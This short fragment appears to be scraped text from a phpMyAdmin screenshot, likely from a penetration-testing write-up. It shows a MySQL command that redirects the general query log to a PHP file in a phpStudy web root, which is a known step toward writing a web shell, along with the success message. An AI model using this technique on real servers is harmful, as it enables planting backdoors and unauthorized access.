 Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = 'C:/phpStudy/PHPTutorial/WWW/C0mRaDezzz.php'
a
Run SQL query/queries on server "localhost":
1 set global general_log_file='C:/phpStudy/PHPTutorial/WWW/C0mRaDezzz.php';